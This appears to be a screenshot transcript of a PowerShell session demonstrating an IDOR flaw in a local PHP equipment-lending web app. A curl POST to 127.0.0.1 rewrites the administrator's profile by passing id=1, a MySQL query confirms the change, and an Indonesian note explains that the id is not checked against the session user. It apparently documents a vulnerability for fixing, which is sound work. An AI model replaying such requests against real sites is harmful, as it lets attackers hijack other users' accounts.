 Windows PowerShell - Eksploitasi IDOR Profil Pengguna
PS C:\xampp\htdocs\Projek_P.Web-Native> curl -X POST -d "id=1&nama=Administrator (IDOR Hijacked)&password=&foto_lama
=default.png" "http://127.0.0.1:8080/WebYn/profil/proses_edit.php"
mysql -u root -p peminjaman_alat -e "SELECT id, nama, username FROM users WHERE id=1;"
HTTP/1.1 302 Found
Location: ../profil.php?status=success
+----+-------------------------------+----------+
| id | nama                          | username |
+----+-------------------------------+----------+
|  1 | Administrator (IDOR Hijacked) | admin    |
+----+-------------------------------+----------+
1 row in set (0.001 sec)
[BUKTI EKSPLOITASI IDOR]:
Parameter POST 'id=1' diterima dan dieksekusi langsung tanpa memeriksa kesesuaian dengan $_SESSION['user_id']!